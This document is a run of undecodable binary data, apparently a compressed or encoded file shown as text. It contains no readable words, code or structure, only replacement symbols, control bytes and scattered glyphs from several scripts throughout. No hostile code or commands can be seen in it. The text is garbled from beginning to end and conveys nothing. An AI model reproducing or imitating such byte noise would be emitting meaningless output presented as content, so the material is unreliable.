��\^e�I�!Y������P��4:�©�뛣k��d��dH]�(��scoÏe[���� 7uu�J��(��p��n�n��r��;a�#����|��E�)�v�����H�>Teˍ�,�{��L�o=~&I\kԏ�����6@�@�9r��I4�$7�5���@!����ԋ����lԔ7�)l��vDa��%-��+�6u��~��1�Yi��O+_�D\�<�r_RG�-1�IZ�b�0#�X�Fä��6��}@Op1�N|Mo�,;��8�� Pi��0�1�O��B�c$�.�,۠/���2-s͚%K�畤m�[8��� Í-��{��c��p���A�DF_����6�Q��A��c\���<,ܥ����v0��2loSHMC*a&꿺8|b���g�f&�/6�|��l���NT��#b�U}�73T�27�UH듘t�菤�������4,h��&�~ dM p�G���*��>�C�4�S�M���p=l'm������H�O5���f�	��n�-a.��,�q.;�<���MI�ia�p_��
�ӻ�eqٓKd�i24�^��ܚ�DpƗ��-�GcaF%�g�)�{-~������ ���v�Y�X�Z�]�:����H�cp
�K�$ �N�tH��&,�w� *a�\�(��t��C��<D9�����8�5�h x^s�x���'�(���g��,y��\,�L�Ѵ�B�R�fL{�����p��G�G��cm'p��� �ZK34���H�A�u����vfI�Js>�l���d�ǔ׆wo
��ܜ����i�{���ez��^����00KG�3�;O����	���e^fϣ�v�Zo�+�ick�(���20�(���c|�ȝ��I�X���b@O�G��U����eɎ��H}'�/5��; �ǟA��7-�R>Qp�7#��C��J�A�TdmTH�z }�>��1l%6����F��GF>B��Bx1�ho/�/3�sK(�������������3w�[��*��m/6K+6��J����}w����w쩇��2��X� ��3��4�KOD�M�^9���	�W(t}�����y�W�ǽ�ko�O?��'�f���b�g7�*m�ƅ!������}Q��� N9<�t�;�mV6����B�~�o-(l�+"76p>Bc��c���Mz@D�� Q�'��L�w7՘Ha�r��
='��1��tB�|�bOeN����68xqc@#c@�v��e��o���Ab���ʼ���V��K��Xچ#㙠����-Td���;�'�W�d��4���$c��sn��.����R�v'�����l�a5R㕇�Eϔ�N4�{�D�k14�7Nr;n� ���m��,�υ����N]�=�8�<�}��z��8�'�z�Va1��J3H�e5$���ƙ��b�7��P�����0�a�0 �E9�6��B:W�\}�.5��C�,�\�GdIDu跿I�?4�@=C�+�刲��[�7]��h�4�s�Z�`�6Pr@
���!\����J�������NKZ�E,��B�H��M��/�'�|���YO��1�-v>�ڃ�������i�ͪ���n�;��PJh�X�NU ѹLpꪒk�hc#u�B˗�Ǻ���J;!%��l��6�}}��ό4���H5~R	�#�B�;Pl����[�i��09����u�G�[�t���m���S $�c>뾑d�>o�v\�m�CR5�����1H�6>#�4�m;�JP�o}��*._�NEŦ��)m�xi���^ǿ�M����W6zҎ��?E�0�݁h��`��J"B��`X�c�����s�/��[��o��|��7�8������E�LKY�����G�����b8��]�"#�1Q��Qv4�ȡ����TGtn>kA���M��$׵Z�gH�kx=�y/�DM�M*�v���J��t�m8�wEUŸPGa�QF������rF}���c#�v.�kkG�v�x���k��re���3�7�����t� L�G���0��B@�\-^V�p�᠞�U0��H�Vwa{'ā���](# Çֲ� �nay�C��Df,q$��{z�t���vlP�h���3�-�Eu����F/�_,`�i��~����� S������`��a���¦I1��v��X�C]�t0M?	l��1S_ʹ�.��+XÀ�M�;�Q�v�,-��>VX��y}���[u��O���s5\�];��h�����t��B�)���j�^8@��G	��ΐ��k��i ��ǸP2H���м�6�<�ĺ��I��'��_VǼ��މ�q�m�^%���Ic2s���\��>�}W}z�������Ɲ����<�䒮a�w.I;cq=�A�1� h8�W�'��F�)�3�ѧ�R��UM���q=O�V�d/�g����ܤ��H4���M+I�>L���^��A/ʏ.8N�g~pC{ ��8����-1���k��q$��<�k�����J�\Z����uW��/�����K����:+��*m�e�^�3r=i[q�|u^���0F��p:%?��,
J�`��v�����������>��'��c1*��<OY_����zX8�ae�Lf4B�kΌD��W���r0_d��"��0�WEh��K�,�
'�#i�����D�pm��� K#�E��j�[<J�6'�P��=��������u��tl���b���H�)��Z�ɜ�?�󾬈4�6VgS��	c%i%�W7���@f}'�@A�Q�Z�F��2��[�<�<�?�Ίb�n	i����R0���Iq2Y;;wV�;.�Ǧ���ЊL���etF3I�1Ǖ���q� z�H|4(�����L� �D���Z�{m�q� �)F��d�퍱W���ˍ$� 2�6xJ���ėT�t[\c4O���A�f=��EkO� tٲ4�y,q�~S���5�◴PL��f<{��+&���>Ul�Yo��M�T��)$��j�s���Rd�����r1"h���J�\&�A�A�7&6�Q�<�%���p��[�<�$�$v$"��4�^"ɈF��ڻ�K����3#KG��	��èI3�.9"F���.��]G�f@� y��Y��~��?(ߥ�dk�K�n��!��M+�)pJ1g��D6`�<M���ƍڠ�q�*��G
k	��0]�t��1�;���Α��ݭ��4�Ăv2��PVM�e`�	�[ �����@�mjʓE��Kx@Hǻ�<)M�!�%��W`Ff�+5Ɔ@:]�É6������'���ŷT�S�C��TYN�M��kn���#�ZO�]�]3�jЎ�qH)��ʙ'�]�uWt.Bϩ�nF����}1��Y �o��Ϙ�#kJ���_TJC����ɕ��G74��TæZ%pP�ƙ�%��!�e�ݨ%S&^�,���c>�����M~>�`�p�Ƌ��HΕ}���L���e�8���m��ȅ�ID��<�bh�@C+���/E�"o
\&�`�->NPq�2���+����=�����辏�@�Z�`�HN��r��L�ǊU�w����;�\8?d�O�d���Ǒ~.$���	N1>��@���Ӵ�Av�����T�.]fa�n&ՒQl�c��g���S"�Fhly(is���h�OK,r�j���0Q@&|�[B�!�<���ez2=���r���.�T+�ᓗN,��;ĀIT,��I����U�A��z�{[��b��O¹��?�I#������P0��]�q�~��o<�O�e�������+�ɠ��� +Ӳ�����к@��WNR��04����t]-2�Gh� o�x
i?��o��,�L��C������{[0��h�^}�G�1*f�%���Q�l<��3:�c��↴o��tQv�a��iv<M�A>Sh��q����!��'���<��_M����Z ����e����(|�Ν�2�ߕ7#�N���Q��b�#	/cI=����k�i�G�:9��oe6��G<�������Ys�%>�3�D�O�"էK�`n2cTܗ�(�c4���tGǏc��c1L����c��5�c� ���%���$o���>�ᶇpxGÃ!��p��*r�ņ0=f��M�|YX8�D~��[�Xr�'��8=7���a�� Q)[������.�9-)���'��0w^ms4�Q<:?� ���X��ɧ�LMt.*��8S��;�5�ZI����q�K[� H�K3u�r\h���c����үʌ�d|՞ʦ�]X�$������,�m�s�p��Z	��ArGnCE����T� �Α��ǻ���ł������� �uI�D�<Rd�#}��N:y��}<!Y?�H��OW*�Α����.�t��{Gʄ��^�q�)k�,���K\cK� ~�L5Z��A��0�6��H�K�m�7�V�\9���n�����u��ԋ� �&y� +��rX�$mR�c�h��� ��u���v[��#�f��� ���o?¬���67� �zM�y�^��)�0��n4q�\ ���?�=�g����zQ�GEs����0��爙Юaiڌ�X�S�?��Y�Ē������k���jN��`��=���J5_�!�"m�[�ۈ�p�\"�(��v8l��ͧ5��,;�}m���o��f9��G�ztq�7o!��b+�e�Ccs�ưϡ(�0A֓O��."$v�!sm�o��[�5�}rdC,���ap>���$���@k��7&z��w=��=��OV֢ci���P�99d�e��ur������g�_� ��_��Ȯ��X���6)^(���� M����D	���PZ�9�?����<�%o>T�>����q�K�)���*7�SK^�E�~�ct��s���'�����-o�w|��LΉ��Ǐt�ǡ9���[��)�PD���l� ��8��}�%�Nެ��}�Lh����i����>�Z�B8_cξ��jCG�b9��+��4s�ė���v�~����i�4Y:�����?�	���_��~�rK��� H^����B�#��t�L���-&��E� �	��gYش�	g]CG�ɍ�� ��V�T���c�@rP�^E�ү���ےt>�I��-��MtzFVy,��I�Ox������8����7���F@ͮ<{Bs��g���_%ī4�1�s)���-k �
 tGr�Mӄ?�°��J�X��{-vL89	�'.2̅����X�b�e��v�YD8	|�+δ��4l��M��
�z����;w����F�E_t��cRMں!TN��c�:h���P����A��#�.f�%��i͓�2�(��b�#��1�� 35NNL��t�|N[�غ(��
�a���1�#̈́v��θM������Qf<Q��:�~��.K���iD��'��}��8�kz��r�+�Zs��xgߒ�?u���1��1� <+N�G^P�����e��Adgd�I1��M�����7L��Q�ɜ����=������ +9�vN$�A�=�c�3�kH$�ӅN�z�q�:n���&o򧓨���o��+����2��!�	����bI�|�Wt���>?�[��9�jO�[�e~&{�6me�u|�7�bk���Xb� �l;������k��H�J��D��A��S���/Mݬ-.��}>�{ 2ԕ�2�g�f$yo��� �SX?	� ��	e�P��^kXx�8�T��M�6g��&�|�����C���Unő���L��h��v|!��+0���TI;'9�� %�U� ��-=�Xo P˚̨�A�����6
�f�5+��<]����~�l����ZF���ɥ��%��k(+f��{�?���~����|�eB����f\n49S��B~�f�eJM�B\�yU�/{$y��%�$��CLLr�c��b��@�VO'46����gW�$��U�+bl< ��[ȴ���pW�o�'�H��⊥���/�����P���p����W��\TD:�.���B�O��� R��	r.�F��@	 �E�b���o�� �F�gy�E�>�fӠ���n
�;)�m��D�4n���n���c$h��������n�
I4~�P9d��	��� ��_G�Sd_	^t��#�fN$� �,��'�A�Fk��(�,4m�|Y6-f��"A�!����*K��p�ic����ǅ��?�b���dJX��=��lux�'�	��(�_�lS���I�>4-���{Á�G��g1��a,p|"��6��9Z�t����?=U����F��s�uK��L�E��#$}��:S%`&2>@�K��ǀ��@is�/ߥG�r԰��8͑�})XF�% u�3[Ŋ3{lw	4�RF���)��r� [o�\h� +��.��g�-m���^{���d۽g�@�W���g�U|�����K�^�$���(���E%21���F�i�`��Gk����"_Z�i��g<8����!�?�$!ǯ(m�8zr�%ܨ�C��O�]\��{��+�R�^qt�����_Gꚮ䪈��˴r�|�VHc���xT�Ce�k�P������U�r0�@�Kc�(q2;�D	ͦW��#��q��Ou7#�'��!�=i.cZ�Z?�Y����q��'\�Cx>U�T�ȓ�#�uGB&y���~l}� �2��#�ֳ_v��nL�4B�'�[��ۿLxt�0�)Fl x�c"n]y���cd~c���m4ĕ�pM#��A������R�{^فa���O�I��`�K���gN�I�iP�<xJ�a11�_ڼ�l�/AC��l�J��]w����-`嶕gd�odB�M�)��@��>:C6$�{��`�_H�10���z��	�a5ٱo瞋�t�h�hUp��]�����)��&��j݌�<<i�>���p�^�@��%ك}�9(���t�N}�ң�eL���s��^Ǐ��S$����)�.�eG t��W�����9�z����s!�V"��B�Ϧ��7� �/���I��Ү�|��)o!2�4�@�Z�kB�O�,ln��&� B��I#Ϣ��]*���t[Q{��h��y�C���[e���5�� ��G�T8����c�z':g����,��%7����#oT��qfˠ;�W+U~�7{�X���r#�8����d�_�kY9P<G_(��b`w���zf��&+�W�,��=��a��i4L�<q�����=g��C�6�~�mBL��&_�����o'�U��a�����k�Yr�C��C#F�Tc䣇ř�"Ȑ���r�a�Cm!� r���$�́�LOf��8:�>K��Cgw(൶�:J���� ��[�K �**����:��� �F�	�[,��d�@L��2�.���Yk�uP?U�b����+�����T��Ȋ(߼��纏��d�Y�~�Բe�3y$��qm��#;��rg�=J��L`��8:Y6��M��caF!�ۜ8M2�f��HJ�s����mD��(9s��z15�<�����/�P�E.���šS���rZHZ��a���� ���&�}�Y�L6�R�ɑ��x(C��4�R�!/��l<�����5�I�3��T��]r@���}��<OR�yJzR�H�I�`G�q���f�Kz�M��,ŊgŢN<�tC..n\��}��|�A�(���]��b���?�,q��J��A����n�tO���ӕ+?*�gg�0>�����qc쩛F�pa��B�x+�vH΀"��'���?�  � �[X�I��C�/SɅ�$h�x��R%o�vX� ^+6�Y)����#t�|���è�����$2��d��Ŏ���G^߲5XV���i�U�T�I�@-=����<�����b.:��c�ס�얛 �����Ng��Ϊ!�2��2?TG),����J^vS�2�9��U9�0~a }ԥ�����Vṭ��3�2���qgÊw��(]CB�=�H\���`xl�=U/��.l�H�፭O1a��gn'�K��DQ��1��,���oJ
g �Wf�+�WT �s^�������E���.�h�2�D4¼�"Y#��($1�8pS-S��%��*�C��Z��3�κ�M���P"���.�j>��L�<!���6G�D:��5��`+�/<'���Ӻ��C=��?��'�����:���ˏ4:P����X�Z�`l��Z-��0��HOXܐ�73[���KM�M�껉,r0*�&.T��y�^�"�O�v����>-2�
icC����>v�R��
��P-��S.S2����R"�
����PE7Ał�הK����n������.ѳ�0#���U<]7�o��/r���Iy��5I�`�7:F��k��^��� ]�`u�|��Kw��)NV��3�<��	�����l!�r����Ԝ�a����INF��q~����v��h=��m<� x�kY�������g5��D|����\��h=�%u{��*�,���ʦ�V�3\��K��K �+k����=l.���h��U��]8ٶ�C�.;��4Gb�l��mi��ʏ~��Gۺ~��C�l�kVZ	�!&KL{E�,��w����Ɨ�8pm{�h$!�,M�H��I� 1}����\wY�x��!Ӳ��?�� ��a��G�H2u,����<�>��}�S~8W4��� �ω�(��$�;�%gف���8y)�#�(��LewS�x�E��Dl@ 1́��%��ͮmW�/+U�ђ��V���v?�ifۍ���S� ��N9��{˭,XA�p���`U����
#�srbf�J�b�9�j-cY�#33� Pm��%�K�`�����,|"04y'���QIމ�'�����iz$Lh"4p�ft]G:'�hpt}��N���:1������E+e���Z�z*�K��JÕ���Jcas�>B�FXӰ���_Q� z�i?Ne�{��	��+J��|yu�+w�fo���j�7�X";��H� )�6��0S@Z`X��N@�1f��ժ��ό��>�2����v����̫	4�YL�����[?�"��$w�NB����0��llo�
Qn�.���8���sz�*�͑�6��D��-����H�ME�Ĕ����YI~��$���{4 ���m��|�Y|$�`����W�8���kr7wY=3QF,Ӽ�|����Gh^�t+탫��B���dG�p���4����q�-�clC�YKs�MBv��p���Ǆ˓b?�j�<��N���Hem�Q�5�֤4̨�9G��u	&���$`�(WE7R��e�@(L�[G���̧�K����Ή�/�=��.?�9����X��&��,�tM?Pp��yl~t�i�#�m�OC\@  )�?�P��ϲ1J^����脭2�ߪ6��BjN\eޘ��
�{Bl�ƒX��?N� ��n�Ke�3U,y;h|�L�5	���b4Jy�j3�@ֹ��(_la��{' ���t,����V�DEnSȍ��&��Bh3��rz`t)nDyQ?t�wߪ�O¥�QT+1���!��L>���~'�>�|%x��}��]��Yc������u�F�>J;�,�>�c [��v���?�$q'�(�lu���2��K7�曠�G��Ȱeuq�Y�錬��'��{wZ�?��lx�z-q�B�2�랪X� \ce3�>R��F��i�
`>�iX�� ���P�1��� �����?�'}A�:M�� �]f��(��INZf{#ϏԊCLzy&��#������Mq���Ubc� �;�%�O�k��k������=��=C'c���lt�7��h},��	ȣG��6K�Jrb�̈́����:]�a��o}����A��;\Z9P��yW���B: �"�HY8Q�͎6{�-,�S��T8f�=��TW�$���I�d����)p�6fz�-����no��˗�_*Z�k��ޤ�I>A.�Z���<�P�F?�%q|���y�"�?Ngf�e40�0��=�t<��ch�R��['!�.@hO�2�o����xh+C�� �.��7I��5������+�c!'��Ñݓ8]��
R����)3)�g^�nv�ͺ�wM32�ٲi��S\���}![�(�?S��dg���V��[�͠��~6iC˚�$-�y��ƚoq��Q���Kg��Ȕs�n-����yD3F���|cs1�

@Zya�n���oV4�tG�S.�.��?u��QѲ1򧑣B��a�4X��a����{���ͬ^�Xh�M[�5��G��F݌J�!ꇓ,u��U����d������G��0:W�ҫ�^C�r#�Hx4։-�uE6<�
,e4صD}��q�"Բ$kO4VE��T�
��fR	4��C�=��T}@;��<�I�
C%�uGྺT�8�A��e�9%��S��qfNP �Ir&��ºh�����N�=G
�~h�Uʘ����-��w..Q����P�	R�D��ǘ��U-!��I�W5�{oey*������+�Wխ���_@�K����rdϲ@��k�(�� *�-�d�� vʾ�2�>?2���e��<���vL��(*��E���NƂ<�L���� >�%v�?�A�$���~J�t�Wi��;��T�y<�KH��,C~V�M��-m��?oY����!�)��i����� �rzL��}�ĺ`dV��S���Y5j1� 4J{���8������!��6/ޑ�I� l����Cp@0����L�$r��<xY�KFv#�F)��]���I5�<>`�����,&0��R;5���CJZ��,f!�B*Z��:]+�#n�|�C��14�>aC�S�E���;?	�಍{���`hEDF>xN1t��O����ǙI��/tN���'�/\v�������״F�V�i(+?��8�Pi���/	��EQ^x��r5ÊZ�RfƲC_W֙�:p����?�[�#b�m@Q�]0�v�R}G.��e�8�3f.i/��h�S�	�� �+u�����_NbE6���?�凎�ܺ�3x�
�Q������� eL�z�q>�7�d��Q,ō��j�'��%S8E�i.�>�CH�=P1NG��������n++R~�`��B�n���*���YLL��ڐX���I[ay�� �#+p �&z�
��9m�[ �*<����D	I2�&\�	h����&s������bbFߒySs$���*�y�G���;�\�G*S��Dq�PS�3ԒT#�l��7hKy��7������kIx	~�_6;  �:g�$۔��ƌ5��}H�z��f���� uAp�)�=�Ks`�|`�:�O���p��:�͒���>N��	l��=B�@8�x��K�w�:�Z{���9q�P,l���Ǳ�
��}�^MK&C=B�6�ɕ���ȳ�K�Q2��xt&VD��2#��W�7�+��Jj0J�;Zċ��e)o�����xЖ�����a����G�Ea�,�>c�ɘ��֛.,FzWf��6Zv�l7����I�eD�TR����*lvC�&�U[�����!�� �(��r�>�Իڮ�l���O ��04L�d�NQ@�7Ӈo���6�/�h�  ~��`�O�<
'��z�����'�'����B�M�ʍ�ꯎ���[G�� ��<_mҳ��=B-}&H&�P�z%�_C�+����"��u�&Q!�0b�Ò'�]V�����c�{��su1�z%m��� ;��G*�z�����9������l���:|�L����}_N̄Ĵ����a��ň�K�ۛT�l8��d���H�<Qn�1���P�Χ3�x�:$z����s��ST��Η�/��Q�a�c�N~�$0��'�xyO���W�9�E�s"��4�P`�.@�YO�N�C��(�M�F{
k����i/���%��t���}Ҝ���_�b6x�+��+r�q�d�ӿ���}>��8���XC�� q�1>�q�����
V�2Z�N
�I;�A�qg������ꓗT�6��?p�ܲ���}����@�Q���=W&`��rn��X�,����'�	���=PY�n.�\7�F��z�F���/�r�c5�>_�����\$ "�I��.N3`�>�2/�<GM��ƈ�H���5��B(y��D����\�K@����.<Xы�Q�r� c�t�d��yR�%i&�`�����ͪH#�� G@�d ֔�i(�S�bC��cv� ��Z:�ړ���Xٳ}9^�|QR4�����Kf�HX<MR6�K���lR㴃�T�<iq㲓��zړM�	�c��\ �k-�t�-ꅑ�8;)�A���LY�7W�Z���PF$���\�0��I��:Ǐh�uY66X����K2�"}	)Q��S���PMcрo���`Dء "Tt͂8$`�C�Ԗ`7vM/�>��2�
��P�������vH�� r2��H�1����F��}:vAK���&�RG/*6J=���j�*l���&����Xݧ��4 �q���[ZJq������4����<��æ��\QӚ֛�>�}H�����`�-&<Eȫ'63��0��G��3O��6Ak~ɾ���;�ei�WxU��d��6؜G�h�5g7�+�+m�[�`�S��4��F���.���K���s��Ifd�J��M�8��F[�C��:��Ǩ�1��2A�p���Q ��%� u(��yHo�[��aG~�;)�_៤���>�	��U�jCe6�@�f�̦��*9��&W ���8劺Lsr% ��|��V��.ȭ�Ц%]��\}�(���W�3�Wu����Һ#�F�j�[L@ 
�#��s�O�q7����$8�t?tLV��5�7�c�K����@+�%�X�Z	@o�=�S�Ga�A���������Y��)�x�1����c�FM>EŔ(o(������ �0ld�
m�C^��C�8}�pޠ�t"�)��Yvߦ�=7��)�E��C�;�d�7,V�����kŭ@�)ӏR���Gu�@�(|(�2��0�T�:a��E炨,��s���Q�K����|�V��T���G��t�X���i��Q�&|�I~�� ��rL�O���VN�)�L�ٷM��WiY�׳�%j�4�� J��R=&V��%�� �0H�V͚~ڲ��r@*K�>~��`O���K��0:C�|����B�}E�����-��P��cn�'y��$��ط����lϕ���C'�)��¥U�k.��؇��:��~~R=G��q�O=eF9�	��N��c#@s�P��"�����o���`J�ߓk��r�Ȟ�$%�3�S���;� 	� �L�Љ��E�;��5v��n��M3�I���Ї�f{[A-���o���1҂�O����d��|�C;z�VDf�&7��į����� k{R}��,��d#���f�hL�O��~�Γ�^6�n��$�jY�?���fn�����Z|x�� ���-.p�ϧ�b��>/I��t�4�ܯ
��t��a}��W6�ѓL��M�u	%7��D>g�:���x�Z;�Ү;0ӏ�ua=Ѹ���A�)&�f ۗ)�Q�,�;�Qa`���zԡ�z�e��$�o5��fL��G,��>��d|�-�\�&#Jv[=!���� �rd�%�F���[��]AM�~1�� B�؍���8w=S�7�ю:-ⓔ�48�i ��Uӻ2��4.� ܂��Nvy �b����|X��8$!4�'ղ���T���=֯'X��>�3)������O00!Qr����p��c'��0>�j?He0�LY��V�?��8�
�i�ܱyN.F4��M����(9�!-����D�9�wcK)�}8q_&T����U�xm�'����b	]1����y��/�M�jڃ�C�c��3P��s]ϐ�\$�wV�W�Z���#8��m陜D�����0���*q1A������Cf�(�����$ǂ�!<�$yU��s8*Q�8�g�\��X�ˑu�)�T�<�RGd����fm���хFN�$G�a4�f{��^T�s���R":�:��*pB�����c�hX�����<E5�K��W��dL�2��%��r�mQ��q��S�D�2��4<Qsdn��>^����}å!1��I��)�Ұ
t�q>P:�7'S����ҟiK�&�~V�J���E����)Iy �� ������#�<��!W!g!$u��É���	kt�'�Z�����şi�0�0�� ��z*�sHxP|k�+Wǰ)~,��$p�We�q�*:�'���	&�̙Z�mt�>Q�������P�FY$����`���J��M�\�d@����}y$��O� ����&0����+Fő�償;I02�::w���(�0nsvpV#NA���0��P8�ɒ��/�0)n>.\����@�����`�dd�G�� �u4PZT��y@��8�lQ\ӥe�F��[���8�_8���<��T��i�̚1��T�+���P��G��k�|M*x�s�A
X����F���rY4���tQtẼ�˦G�?�k?\�@�c�/e���ްZ�,m�,����6��zþ��y��HV���#�A���."���Ĭh�݂n�a�4By�}'��Ɏ �y�/Uӧ��n�*�*/a�͒g
}߄� Dѝ l�6�'�L�nXy����7H�6�+�	e81(���9�ӄ�O��M?�s���Ra�xH�&f��?A��4��u��Ѳ6H���〓EO��~�Ê��ݶn��Lpkh��'�Q��CP,h�p��4oV@��B�p��e������	J^���6��7C�7��<v��KK��t*�ܺ�!\c5g��=�������EW�����.4�a�t���c!��Y}��z/`����� ������˖2[	*x%�K��W����E5��<�1�"]"H��h~�LQ�_���,-���+m��� �uX��t�.H�W�zv�xцF���h�L;��?��s�G��i�8\��"h!��R]�ڎ�#� ���Ä7ԑ�GҊ?Y�?�-z�{VC�jDP>�`�3e�д���BGm7��1>�̙���i� FI#����Tu�fqq���߰�3��5���w=��I�Oܑ	��G����kG��?C���{]� jI�aE�`|-�V,&Y/�K���/s�)�,���"1�g�S�u�i$�Ng� ����>� �ܡX��2���B�{���ȕ��Qs2�mG%٪�o�$��3�O��f֡��	���%y9ٙG�$!�􅯏�k�jg�x��;@�����Z]K�!���Ju�}(Y.�Jl�K� ����ĮIb�Ō����o��|/�c�S]����bޥP�C�+���rNh�i���莚fV�N�2���/�L�Dq�qM�ҡ�ivd���'�4LN��.��\9���V[�&�P:����.0� �訴�M�!w��m���X֒z!
�P(Eg��a��^�!i t�����A� ��G��3����(�ir
�?�1�%���A͛�m�Wʸ��:n��r�h�1��0  �@$�N���:����N�Tޤ:)���S�Ӣ2J6���`G�U	dS&U�j���ܸ�J[��-!�b�� ����Gj�6�~��$�^{��]{>Ŷ.�S}8�h�~�ć�H��ޅe��c;S��#�=��LMCq��L�����>�O٫
����odmO��c��y���L�q����4��&'��{��7��N����ai#�O���,��]=��� ��u��~\nxa5~S6�����f�,�{��27�@�k���6���3���M,���V<��w7S�cVh���a��'�B���Z��=bH���� ��x:(�P=Wsk'� �r�g�dŐ��z>L���d�*��f]����d�^���ko�{$�C��R�[������`q��x���B���6xcJg���re��}�K�C~��9]�F	%5���F��wGe<z��}�p���qb�!�)�b,(rH</��PE���Ɍ���Jc}u����{�,�2��A�^�U��I��N���60B�7�����~FC�:���6l�ď�А�S��Z-7:<x@��Z:GLH2��9��6{6���<���~+8j�d8�4l�m�y���1KI(i��W��U#���T.�$��_�n1����h,��c��a�$�ֿE��V�X����k�"t�dl�}���z\/g
2GG���%�0d�wu,ХT�<��@Ae���NC�ҖeL���t�++uK�Vp��	f��K=sc��w)��zX,�6��҉�Tm�~��4҂�i>�L��E��8��T��]g�kX�a2��ڥ!)��1��/ʠQ���R|�z�K���wA��ȥd�,Ҋw)�F_U������u�����*5�����vG
B����� s[=ؾ�G�Gj�������-<��6PUe0l=���A�ZK�i�"�m��	K���8DV,W�&<�e���.`䯵l}���:I#={*Y�26�J��� u��uu�� �#�Ǜ>+�與v`�4����!4� Թ��d�çٲ�D;� �<x��O�1�۠�ɑ����V��:9�h�;u^��2��b���������� �N�� �{���x���$�����D��'���p���m��wcК���,la�P�����&h?tg�Q�㢟�=h5,������E��ra�ˏp����̰O��������(�WKq4��z�6�Ԑ�_Hi�P�:%��h[��7ѭR�C�U����p�B �����7�:g��AS?[�\_�� M��~��S,���U��sz<����Q��+ ����Xɐ@��8�i��#a2d�?u��21rd��2��8
�`lM �-[��$�IM1��n�ܦ0�/h� � }՗E�OGZ��6�-&�4�qOB���%�2��H熋�R��F*����fꡤ��ϕv��y�C~�X�<�y/�ʲn��:lq��F #1� �	�$ u�h.��Ӄ�� �G��

�ZT�����Q�#���+�ȡuo��߄��j��U��S\�Hݗ<�~�<�^V�����&����qDld��ݣ��;'"}��`� �`A�E�+�%P�;!`4-3�
6����o
mq��#�X�|��ㅭ�-P�WuK� U����4K?����%�_ee9��K?��S`r1�Gꆚqu�g����dq�.��M3�����uB͓�T=HE���<�x�� ������W�I-�O�>��Ņ�Ht�B_��M(,��iK���䣊�6I�5ɒI��c�`/�c�6��߲�i��C����gP.�"`d1� �>VX��˚uT��h�c{(RM���d<�66����,���[Ԕ�o>Zq�nY��k��y~��G�+,ˬ��bȀ��b�׳g��}+�J�������j �=��0 K! �L�8��`�EFYL���0  Q�R������X�"��Hr"+%Йf�F<wG뇒��!�}�_���f����xΕ�ےOU��@�E��|V�n5H��8�VT��ք�L�� 4���'�7��)�'��yZ21�ΌV6x�x� /����[,27��s��r���ت7�:��$c��=~�i:��ŁЂ��VCO~߹U��N&9�<Sz�CꙦh>�
�ָali��Ou.SG�f���NE��>�6L������E�iIe8�z\L#� 	�.�-ǟ%�1��|���%��h$��)�r�f�v�K\��Wd�t?�2�#ag2�O�iWU���<Z+V1H�c��I�u\���������*��fp-y���1��G��3�t���Ʋ\B��+����F�p|�<�k�f�
�Q(v�Pt�(T�%-�]�Ȍ� 6�`�s�5�W�O&9.�����B))�%���9-��I��~z-.sl�V��O�s��F]>�-N##
� ���A.$����AԠ�1�J�v�dVzL���M$s�?�ǦM�cq%��&�H��'Lͅ����\}� ���|*fk��Ǣ�W��甓/:I�BU)���,���˿�^)3���^wKg�3
6�A	�7�����ȴt:�s�rnqC�
�0�o#��?RL�ہ�J_���2(ժs4�Zh��1��$ iRt�}WA����_��X#���iI#�M�\YT��5Q��yO�}a�6�,,n�ͧ8xӿ�
�VG�í@h����mc���X|=; �q?dO�T�!�\��x��gt�Z��#a- ��$�J�/�沷��:��$�!6X�,����P���P.�����N��`�(,�����f[J'=�e��Mbul�6���?O��,R�ee;/$l�-=�$��n�Uq��I��T�xo)�����o-�zwZ�?%�Qc��YCn����
�$82̔�f�w~`%8��*aF�S�=��I���)vL39��~�\�3K��Pzr�
yXyE�A��cǛ�i
�>���
1�z��M9�H�/A)��;��Ʊ��G�8�G!"��ch�W6��oY��h2$����32&����>��-��vYS�y�y�kυ�:����O�j�F=@O����9�h�Ke�y^_,�%Aޣ���m0��N�d_�'Y��i�><L�d����g"<h��;	,M<5���?kG6HX@ tM�u��L��S���\o;�����ؘ�K��ڞ���#\�s?O��"qh�UzV���a$�C��e+��3��Pa��� Lh��s��2?�l>����+5���=��``�c�#�&�� S��c�[E���h�C�����q���V��k[�z)6@��´����^|���l̹���|/G���N>�GO�̓Sx��0x��}+�4mCT�B��|�-����6A1��:@�(��zG: �@��������?�dx��N�F2}U�����a�����I���-p�����IYϩ2��1�咾S.׾���_����t�7����m��F�z��A�sJ��"�-d�Ս���1����3\,,��Jd'�#�J[M��YΆ�|���_�k���O2/���ʏ;1���|�-��?0�M��U�k�� *pt�\V�N���C��1�
�Ml�sʲ��W��K=�*Z�b���?��0ܾ.
�ɎzJ-t����%b�(,���|���v�� @�j�x����Pq/��dr����ұb>�^SEH(=G_ϙ�8-��I�^C��Ք��%��鑚Ǆ�Gt�ms/�����MffӞ=&�1�#�w8�!>��!����H�.����.Ҡ��U7Mw���bO3速�� I�jYh�@����������ȿM���m"��:��x�;K2&/=HQҞ���7{�J枮�w���� ,&vx�y#��Z����79^����l1@yq畈�_(g�.�r�	�h�d�̂x<��$e�@�~���4�R���D��CeeB�����Z,��P�!w�:���$�м� #�2�G$׋Z�qޮ,�<�+��4�7>V�U#������� +�P�%��+��鳾��w�H�4��Q�d#��i����(�8���\t��pz�9%���И>��lLXś�������ky�!D�j*@֢fy� $�]�<����}RL�d��
���DBG�/a��C�SI����t�r61��uk���c�<L��e��h%��ŕq�>u��h�}�yХ�{(��ʾW �ұ.3�5�(L�z�*�e��I��hZ�H�*Oo!��l������8����$�'�cde�Y�T��$6�Bk���U��_�]�ȫ�\7)��贺.���;�pX2C^�b�N��rJ�6��J�F@��W��E\������9ŶH�r��d�����ى��Z�ٸw?%d1#��oW~��3�q*���ǎ:�����Z��r�<'��ɻϧ\,�>P�ÿ�������Z��~e�U�t��\�2����b.-�sϻ��''i!$��)�z���&B�)qx�o���I�jg�(	s%��Z�(��2iqd�����C!���q�H�҅�I��Щ>��JY�Y絧Obz�=�g��0��#���(B	���Cº8�V��t���)@6a���{K�?+!���E���n=P$[$m �ڶ��7����Q<���6���Y|���/␏ѥi� ,��ع ٰ��T��� W�TW)��L�}� Z�a���?G�M4��e��j�����H��
�c���r�6��8�<��ZOUɟeVI�|�a5fI��� �L��M���®�S����(�u_~�)�s�� �
